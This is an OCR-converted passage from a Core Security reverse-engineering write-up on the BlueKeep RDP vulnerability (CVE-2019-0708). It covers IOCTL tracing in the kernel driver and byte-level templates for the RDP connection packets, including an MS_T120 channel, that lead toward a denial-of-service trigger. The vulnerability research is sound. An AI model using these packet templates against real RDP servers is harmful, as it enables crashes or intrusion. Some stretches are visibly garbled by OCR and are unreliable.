FILE\_OBJECT\_2 0xfffffa8006335ae0L

### **IOCTL 0x38002bL**

chunk\_PUSH\_STACK\_0x488 0xffffa8005daf010L

chunk\_PUSH\_STACK\_0xa8 0xffffa8006324c40L

FILE\_OBJECT\_2 0xfffffa8006335ae0L

### **IOCTL 0x38003bL**

FILE\_OBJECT\_2 0xfffffa8006335ae0L

## **IOCTL 0x3800c7L**

FILE\_OBJECT\_2 0xfffffa8006335ae0L

## **IOCTL 0x38244fL**

FILE\_OBJECT\_2 0xfffffa8006335ae0L

### **IOCTL 0x38016fL**

FILE\_OBJECT\_2 0xfffffa8006335ae0L

## **IOCTL 0x380173L**

FILE\_OBJECT\_2 0xfffffa8006334c90L

FILE\_OBJECT\_2 0xfffffa8006335ae0L

### **IOCTL 0x38004bL**

IO\_STACK\_LOCATION 0xfffffa8004ceb9d0L

IRP 0xfffffa8004ceb900L

FILE\_OBJECT 0xfffffa8006334c90L

chunk\_channel 0xffffa8006923240L

guarda RDI DESTINATION 0xffffa8006923240L

FILE\_OBJECT\_2 0xfffffa8006335ae0L

## **IOCTL 0x381403L**

FILE\_OBJECT\_2 0xfffffa8006335ae0L

## **IOCTL 0x380148L**

I will put conditional breakpoints in each different IOCTL, to list the functions where each one ends up.

**The IOCTLs 0x380047, 0x38003b, 0x3800c7, 0x38244f, 0x38016f, 0x38004b, 0x381403 end in \_IcaCallStack**

ᄉ

| 凶魔                                                                             |                                         |
|--------------------------------------------------------------------------------|-----------------------------------------|
| .text:FFFFF880039CF8F1                                                         |                                         |
| .text:FFFFF880039CF8E1 loc FFFFF880039CF8E1:                                   | ; CODE XREF: IcaDeviceControlStack+7E^j |
| .text:FFFFF880039CF8F1                                                         | ; IcaDeviceControlStack+8B†j            |
| .text:FFFFF880039CF8E1 mov<br>eax, $\lceil r8+10h \rceil$                      |                                         |
| dword ptr [rsp+0D8h+var 88+4], 0<br>.text:FFFFF880039CF8E5 and                 |                                         |
| [rsp+0D8h+var 90], rcx<br>.text:FFFFF880039CF8EA mov                           |                                         |
| [rsp+0D8h+var_98], eax<br>.text:FFFFF880039CF8EF mov                           |                                         |
| eax, $\lceil r8+8 \rceil$<br>.text:FFFFF880039CF8F3 mov                        |                                         |
| r8, [rsp+0D8h+var A8]<br>.text:FFFFF880039CF8F7 lea                            |                                         |
| .text:FFFFF880039CF8FC_mov<br>edx, 5<br>rcx, rdi<br>.text:FFFFF880039CF901 mov | P                                       |
| [rsp+0D8h+var A8], ebx<br>.text:FFFFF880039CF904 mov                           |                                         |
| dword ptr [rsp+0D8h+var_88], eax<br>.text:FFFFF880039CF908 mov                 |                                         |
| $[rsp+008h+var A0], r9$<br>.text:FFFFF880039CF90C_mov                          |                                         |
| IcaCallStack<br>.text:FFFFF880039CF911 call                                    |                                         |
| esi, eax<br>.text:FFFFF880039CF916 mov                                         |                                         |
| eax, dword ptr [rsp+0D8h+var_88+4]<br>.text:FFFFF880039CF918 mov               |                                         |
| $[r12+38h]$ , rax<br>.text:FFFFF880039CF91C_mov                                |                                         |
| esi, esi<br>.text:FFFFF880039CF921 test                                        |                                         |
| .text:FFFFF880039CF923 js<br>loc FFFFF880039CF5FE                              |                                         |
|                                                                                |                                         |
|                                                                                |                                         |

These IOCTLs also reach \_IcaCallSd



IOCTL **0x380148** does nothing

IOCTL **0x380173 reaches \_IcaDriverThread**



And this last one reaches tdtcp\_TdInputThread also.

 $\boldsymbol{\wedge}$ 



This function is used to receive the data sended by the user.

# STEP 5) Receiving data

If we continue running to the point of data entry breakpoint, we can see in the call stack that it comes

from **tdtcp! TdInputThread.**



The server is ready now, and waiting for our first send.

We will analyze the packages and next we will return to the reversing.

STEP 6) Analyzing Packets

# **Negotiate Request package**

03 00 00 13 0e e0 00 00 00 00 00 01 00 08 00 01 00 00 00

```
v TPKT, Version: 3. Length: 19<br>
2019 | Core Security (CVE-2019) | Core Security (CVE-2019-0708) | Core Security (CVE-2019-0708) | Core Security
     Version: 3
    Reserved: 0
    Length: 19
V ISO 8073/X.224 COTP Connection-Oriented Transport Protocol
    Length: 14
    PDU Type: CR Connect Request (0x0e)
    Destination reference: 0x0000
    Source reference: 0x0000
    0000 .... = Class: 0
     .... ..0. = Extended formats: False
     \ldots \ldots 0 = No explicit flow control: False
▽ Remote Desktop Protocol
    Type: RDP Negotiation Request (0x01)
  > Flags: 0x00Length: 8
  v requestedProtocols: 0x00000001, TLS security supported
       ... .... .... .... .... .... .... 0... = Early User Authorization Result PDU supported: False
> TPKT, Version: 3, Length: 19
```
#### Header

```
03 \rightarrow \text{TPKT}: TPKT version = 3
 00 \rightarrow \text{TPKT}: Reserved = 0
 00 -> TPKT: Packet length - high part
 13 -> TPKT: Packet length - low part
X 224
 0e -> X.224: Length indicator
 e0 -> X.224: CRC connect request
 00 00 -> X.224: Destination reference = 0
 00 00 -> X.224: Source reference = 0
 00 \rightarrow X.224: Class and options = 0
PDU
 01 -> RDP_NEG_REO::Type=0x1 RDP Negotiation Request
 00 -> RDP NEG REO: : flags (0)
 08 00 -> RDP_NEG_REO::1ength (8 bytes)
 01 00 00 00 -> 0x1 TLS security supported (SSL)
```
#### **Requested Protocol**

```
دا المنظومات
v requestedProtocols: 0x00000001, TLS security supported
     .... .... .... .... .... .... .... .... 1 = TLS security supported: True
     .... .... .... .... .... .... .... ...0. = CredSSP supported: False
     .... .... .... .... .... .... .... 0... = Early User Authorization Result PDU supported: False
```
# **Negotiation Response package**

The Response package was similar only with **Type=0x2 RDP Negotiation Response**



# **Connect Initial Package**

The package starts with

"\x03\x00\xFF\xFF\x02\xf0\x80" #\xFF\xFF are sizes to be calculated and smashed at the end

Header

03 -> TPKT: TPKT version = 3 00 -> TPKT: Reserved = 0 FF -> TPKT: Packet length - high part FF -> TPKT: Packet length - low part

X.224

02 -> X.224: Length indicator = 2 f0 -> X.224: Type = 0xf0 = Data TPDU 80 -> X.224: EOT

PDU

13/08/2019. -- BER: Application-Defined Type FexppE PCATIONFPOLITION. (CVE-2019-0708) | Core Security

"82 FF FF" .. -- BER: Type Length = will be calculated and smashed at the end in the Dos sample will be 0x1b2

"04 01 01" .. -- Connect-Initial::callingDomainSelector

"04 01 01" .. -- Connect-Initial::calledDomainSelector

"01 01 ff" .. -- Connect-Initial::upwardFlag = TRUE

- "30 19" .. -- Connect-Initial::targetParameters (25 bytes)
- "02 01 22" .. -- DomainParameters::maxChannelIds = 34
- "02 01 02" .. -- DomainParameters::maxUserIds = 2
- "02 01 00" .. -- DomainParameters::maxTokenIds = 0
- "02 01 01" .. -- DomainParameters::numPriorities = 1
- "02 01 00" .. -- DomainParameters::minThroughput = 0
- "02 01 01" .. -- DomainParameters::maxHeight = 1
- "02 02 ff ff" .. -- DomainParameters::maxMCSPDUsize = 65535
- "02 01 02" .. -- DomainParameters::protocolVersion = 2
- "30 19" .. -- Connect-Initial::minimumParameters (25 bytes)
- "02 01 01" .. -- DomainParameters::maxChannelIds = 1
- "02 01 01" .. -- DomainParameters::maxUserIds = 1
- "02 01 01" .. -- DomainParameters::maxTokenIds = 1
- "02 01 01" .. -- DomainParameters::numPriorities = 1
- "02 01 00" .. -- DomainParameters::minThroughput = 0
- "02 01 01" .. -- DomainParameters::maxHeight = 1
- "02 02 04 20" .. -- DomainParameters::maxMCSPDUsize = 1056
- "02 01 02" .. -- DomainParameters::protocolVersion = 2
- "30 1c" .. -- Connect-Initial::maximumParameters (28 bytes)
- "02 02 ff ff" .. -- DomainParameters::maxChannelIds = 65535
- "02 02 fc 17" .. -- DomainParameters::maxUserIds = 64535
- "02 02 ff ff" .. -- DomainParameters::maxTokenIds = 65535
- "02 01 01" .. -- DomainParameters::numPriorities = 1
- "02 01 00" .. -- DomainParameters::minThroughput = 0
- "02 01 01" .. -- DomainParameters::maxHeight = 1
- "02 02 ff ff" .. -- DomainParameters::maxMCSPDUsize = 65535
- "02 01 02" .. -- DomainParameters::protocolVersion = 2

"04 82 FF FF" .. -- Connect-Initial::userData (calculated at the end in the DoS example will be 0x151 bytes)

"00 05" .. -- object length = 5 bytes "00 14 7c 00 01" .. -- object "81 48" .. -- ConnectData::connectPDU length = 0x48 bytes "00 08 00 10 00 01 c0 00 44 75 63 61" .. -- PER encoded (ALIGNED variant of BASIC-PER) GCC Conference Create Request PDU

"81 FF" .. -- UserData::value length (calculated at the end in the DoS example will be 0x13a bytes)

#### #-------------

"01 c0 ea 00" .. -- TS\_UD\_HEADER::type = CS\_CORE (0xc001), length = 0xea bytes "04 00 08 00" .. -- TS\_UD\_CS\_CORE::version = 0x0008004 "00 05" .. -- TS\_UD\_CS\_CORE::desktopWidth = 1280 "20 03" .. -- TS\_UD\_CS\_CORE::desktopHeight = 1024 "01 ca" .. -- TS\_UD\_CS\_CORE::colorDepth = RNS\_UD\_COLOR\_8BPP (0xca01) "03 aa" .. -- TS\_UD\_CS\_CORE::SASSequence "09 04 00 00" .. -- TS\_UD\_CS\_CORE::keyboardLayout = 0x409 = 1033 = English (US) "28 0a 00 00" .. -- TS\_UD\_CS\_CORE::clientBuild = 2600

"45 00 4d 00 50 00 2d 00 4c 00 41 00 50 00 2d 00 " .. "30 00 30 00 31 00 34 00 00 00 00 00 00 00 00 00 " .. -- TS\_UD\_CS\_CORE::clientName = EMP-LAP-0014

"04 00 00 00" .. -- TS\_UD\_CS\_CORE::keyboardType "00 00 00 00" .. -- TS\_UD\_CS\_CORE::keyboardSubtype "0c 00 00 00" .. -- TS\_UD\_CS\_CORE::keyboardFunctionKey

"00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " .. "00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " .. "00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " .. "00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " .. -- TS\_UD\_CS\_CORE::imeFileName = ""

"01 ca" .. -- TS\_UD\_CS\_CORE::postBeta2ColorDepth = RNS\_UD\_COLOR\_8BPP (0xca01) "01 00" .. -- TS\_UD\_CS\_CORE::clientProductId "00 00 00 00" .. -- TS\_UD\_CS\_CORE::serialNumber "18 00" .. -- TS\_UD\_CS\_CORE::highColorDepth = 24 bpp "07 00" .. -- TS\_UD\_CS\_CORE::supportedColorDepths = 24 bpp

"01 00" .. -- TS\_UD\_CS\_CORE::earlyCapabilityFlags

13/08/2019 Low-level Reversing of BLUEKEEP vulnerability (CVE-2019-0708) | Core Security "00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " .. "00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " .. "00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " .. "00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " .. -- TS\_UD\_CS\_CORE::clientDigProductId

07 -> TS\_UD\_CS\_CORE::connectionType = 7 00 -> TS\_UD\_CS\_CORE::pad1octet

01 00 00 00 -> TS\_UD\_CS\_CORE::serverSelectedProtocol #---------------

04 c0 0c 00 -> TS\_UD\_HEADER::type = CS\_CLUSTER (0xc004), length = 12 bytes

"15 00 00 00" .. -- TS\_UD\_CS\_CLUSTER::Flags = 0x15 f (REDIRECTION\_SUPPORTED | REDIRECTION\_VERSION3) "00 00 00 00" .. -- TS\_UD\_CS\_CLUSTER::RedirectedSessionID

#------------

```
"02 c0 0c 00" -- TS_UD_HEADER::type = CS_SECURITY (0xc002), length = 12 bytes
"1b 00 00 00" .. -- TS_UD_CS_SEC::encryptionMethods
```
"00 00 00 00" .. -- TS\_UD\_CS\_SEC::extEncryptionMethods

"03 c0 38 00" .. -- TS\_UD\_HEADER::type = CS\_NET (0xc003), length = 0x38 bytes

In this package we need to set the user channels, and a MS\_T120 channel needs to be included in the list.

# **Erect Domain Package**

```
Header
 03 \rightarrow \text{TPKT}: \text{TPKT} version = 3
 00 \rightarrow \text{TPKT:} Reserved = 0
 00 -> TPKT: Packet length - high part
 0c -> TPKT: Packet length - low part
X.224
 02 \rightarrow X.224: Length indicator = 2
 f\theta \rightarrow X.224: Type = \theta \times f\theta = Data TPDU
 80 -> X.224: EOT
PDU
```

```
1 Transmission Control Protocol, Src Port: 5000, Dst Port: 3389, Seq: 1, Len: 1889
Y TPKT, Version: 3, Length: 12
     Version: 3
     Reserved: 0
     Length: 12
\checkmarkISO 8073/X.224 COTP Connection-Oriented Transport Protocol
    Length: 2
    PDU Type: DT Data (0x0f)
     [Destination reference: 0x0000]
     .000 0000 = TPDU number: 0x00
     1... ... = Last data unit: Yes
MULTIPOINT-COMMUNICATION-SERVICE T.125
  ▽ DomainMCSPDU: erectDomainRequest (1)
     ▽ erectDomainRequest
          subHeight: 0
          subInterval: 0
> TPKT, Version: 3, Length: 19
> ISO 8073/X.224 COTP Connection-Oriented Transport Protocol
0040 01 00 03 00 00 13 0e e0 00 00 00 00 00 01 00 08
                                                       . . . . . . . . . . . . . . . . .
AASA AA A1 AA AA AA A3 AA AA 13 A⊾ ⊾A AA AA AA AA AA
                                                      . . . . . . . . . . . . . . . . . .
0x04: type ErectDomainRequest
 0x01: subHeight length = 1 byte
 0x00 : subHeight = 0
```

```
0x01: subInterval length = 1 byte
```

```
0x00: subInterval = 0
```
# **User Attach Packet package**

```
00000000 03 00 00 08 02 f0 80 28
                                                          . . . . . . . (
03 00 00 08 -> TPKT Header (length = 8 bytes)
02 f0 80 -> X.224 Data TPDU
PER encoded (ALIGNED variant of BASIC-PER) PDU contents:
28
0x28:
0 - -1\theta -| CHOICE: From DomainMCSPDU select attachUserRequest (10)
1 -of type AttachUserRequest
\theta -1 -\overline{\phantom{a}}0 - -10 - padding
0 - padding
```
